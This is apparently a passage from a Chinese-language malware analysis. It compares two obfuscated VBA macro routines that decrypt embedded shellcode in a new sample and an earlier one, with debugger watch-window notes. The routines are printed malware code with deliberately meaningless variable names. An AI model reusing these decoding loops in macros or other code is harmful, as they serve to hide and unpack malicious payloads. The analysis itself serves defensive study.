 ahab = 2
For darnel = 0 To casaque
jealous = uterus(darnel)
meniscus = uterus(darnel + 2)
balkiness = ascendable(dull(jealous)) _
+ protrusion(dull(uterus(darnel + 1))) + needlessly(dull(meniscus)) + dull(uterus(darnel + coadjuvant))
minster = dissoluteness(balkiness, stupefying)
brandnew(shaggy) = care(minster, tail)
minster = dissoluteness(balkiness, compound)
brandnew(shaggy + 1) = care(minster, aetiology)
brandnew(shaggy + ahab) = dissoluteness(balkiness, jansenism)
shaggy = shaggy + ahab + 1
darnel = darnel + 3
Next
satire = brandnew
新样本Shellcode解密算法
监视窗口
表达式 值 类型 上下文
satire String
新样本解密出来的shellcode
deaf = 2
For ketose = 0 To oto Step bioclimatic
circumstantially = abwatt(ketose)
aberdevine = overbearance(fissipedia(circumstantially)) _
+ anthropomancy(fissipedia(abwatt(ketose + 1))) + managerial(fissipedia(abwatt(ketose + 2))) + fissipedia(abwatt(ketose + serrulate))
maxillofacial = cherrycolored(aberdevine, teg)
frogbit(bibliophilic) = newspaper(maxillofacial, prelibation)
maxillofacial = cherrycolored(aberdevine, derivational)
frogbit(bibliophilic + 1) = newspaper(maxillofacial, splash)
frogbit(bibliophilic + deaf) = cherrycolored(aberdevine, stylite)
bibliophilic = bibliophilic + deaf + 1
Next ketose
truism = frogbit
之前样本的shellcode解密
算法
之前样本解密出来的shellcode
frogbit Byte(0 to 5525)
truism String